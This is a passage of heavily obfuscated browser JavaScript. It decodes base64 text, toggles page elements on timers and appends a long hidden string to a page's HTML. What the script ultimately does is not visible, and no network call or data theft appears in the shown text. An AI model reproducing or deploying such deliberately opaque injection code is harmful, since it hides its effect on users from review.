_0x3adaa4(_0x3a5374-0x238,_0x4f54d2-0x142,_0x3a5374-0x144,_0x4fda5d,_0x4fda5d-0x11e);}return _0x426d55[_0x1024ab(0x12,0x710,0x47c,0x26c,0x4c9)](_0x52d786,_0x131ebb,_0xa6bef6);}};if(_0x426d55[_0x353b51(0x3e7,0xf6,-0x1d6,0x94,-0x1eb)](_0x426d55[_0x4ccb38(0x767,0x4d3,0x3dc,0x735,0xba3)],_0x426d55[_0x33b4f2(0x850,0x3ec,0xae2,0x7e4,0xb0e)])){let _0x1a7e19=function(_0x4548b6){function _0x4c61dd(_0x9a5f08,_0x179cc7,_0x1b8803,_0x27d9d9,_0x56399b){return _0x33b4f2(_0x179cc7- -0x185,_0x179cc7-0x169,_0x1b8803-0x23,_0x27d9d9,_0x56399b-0x1ca);}function _0x2366ad(_0x18d001,_0x3fe6bf,_0x34d0d7,_0x2a907c,_0x583b98){return _0x3adaa4(_0x583b98- -0x49,_0x3fe6bf-0x192,_0x34d0d7-0x141,_0x18d001,_0x583b98-0x1a2);}function _0x1013d2(_0x3d749c,_0x4167e3,_0x50a1ce,_0x4dfdef,_0xb2c696){return _0x33b4f2(_0x4dfdef-0x24,_0x4167e3-0x1b6,_0x50a1ce-0x193,_0x4167e3,_0xb2c696-0x1d6);}const _0x2bcb16={‘IKhaF’:_0x426d55[_0x8a50a6(0x9c1,0x80d,0x772,0x495,0x434)],’NOBsI’:_0x426d55[_0x8a50a6(-0x44,-0x46,0x59,0x77,0x38)],’yytRn’:_0x426d55[_0x8a50a6(0x126,0x1bd,-0x6b,0x3e3,0x350)],’RhvhH’:_0x426d55[_0x45e9e1(0x670,0x99a,0x77c,0x248,0x80e)],’HXqEn’:function(_0x29084c,_0x2d6f77,_0x2fcd63){function _0x5aedec(_0x24f97a,_0x5aaa99,_0x587f18,_0x1dad15,_0x268803){return _0x2366ad(_0x1dad15,_0x5aaa99-0x17c,_0x587f18-0x8c,_0x1dad15-0x194,_0x5aaa99-0x6ac);}return _0x426d55[_0x5aedec(0x9eb,0x74f,0x858,0xa31,0x510)](_0x29084c,_0x2d6f77,_0x2fcd63);},’hePtN’:_0x426d55[_0x1013d2(0x7ce,0x32f,0x2ff,0x4cd,0x302)],’rmEXL’:_0x426d55[_0x1013d2(-0x2,0x518,-0x187,0x9e,-0x2d8)],’hxKfE’:function(_0x23d141,_0x4652ee,_0x3956f0){function _0xb6368e(_0x311cc0,_0x265154,_0x337e1b,_0x3f044e,_0x109ddd){return _0x4c61dd(_0x311cc0-0x10b,_0x265154-0x12e,_0x337e1b-0x11f,_0x109ddd,_0x109ddd-0x1b0);}return _0x426d55[_0xb6368e(0x2e,0x205,0x5bc,0x37f,0x258)](_0x23d141,_0x4652ee,_0x3956f0);},’StKqO’:_0x426d55[_0x1013d2(0x72e,0x75b,0x5b8,0x3aa,0x5bf)]};function _0x45e9e1(_0xf00ba4,_0x23e0ca,_0x1a5db5,_0x359d54,_0x4e79ee){return _0x33b4f2(_0xf00ba4- -0x1a5,_0x23e0ca-0xa8,_0x1a5db5-0x71,_0x359d54,_0x4e79ee-0x38);}function _0x8a50a6(_0x57c00d,_0x41cb38,_0x4c03d1,_0x396cc9,_0x1139b4){return _0xd2b167(_0x41cb38,_0x41cb38-0x9d,_0x4c03d1-0x1cf,_0x4c03d1- -0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+’h’]);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+’h’]);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+’e’](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+’ay’]=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={‘BiOZY’:_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],’JXiNn’:_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],’rCAdD’:_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],’uIYJD’:_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],’PVwza’:function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+’ay’]=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+’ay’]=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+’ay’]=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+’ay’]=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+’ed’]=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+’ay’]=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+’e’](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+’ed’]=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+’ay’]=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0